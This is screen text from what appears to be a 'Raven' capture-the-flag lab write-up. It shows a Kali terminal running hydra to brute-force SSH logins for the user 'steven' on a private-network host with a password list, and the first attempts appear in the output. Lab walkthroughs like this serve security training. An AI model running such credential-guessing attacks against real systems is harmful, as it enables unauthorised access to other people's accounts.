 Raven Security – Just an...
qterminal
2
02:46 PM
File System
Trash
flags
root@kali:/home/prayer/Desktop
File Actions Edit View Help
┌──(root💀kali)-[/home/prayer/Desktop]
└─# hydra ssh://192.168.1.54 -l steven -P /home/prayer/passwords.txt -V -t 4
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-07-25 14:46:19
[DATA] max 4 tasks per 1 server, overall 4 tasks, 199671 login tries (l:1/p:199671), ~49918 tries per task
[DATA] attacking ssh://192.168.1.54:22/
[ATTEMPT] target 192.168.1.54 - login "steven" - pass "123456" - 1 of 199671 [child 0] (0/0)
[ATTEMPT] target 192.168.1.54 - login "steven" - pass "password" - 2 of 199671 [child 1] (0/0)
[ATTEMPT] target 192.168.1.54 - login "steven" - pass "12345678" - 3 of 199671 [child 2] (0/0)
[ATTEMPT] target 192.168.1.54 - login "steven" - pass "qwerty" - 4 of 199671 [child 3] (0/0)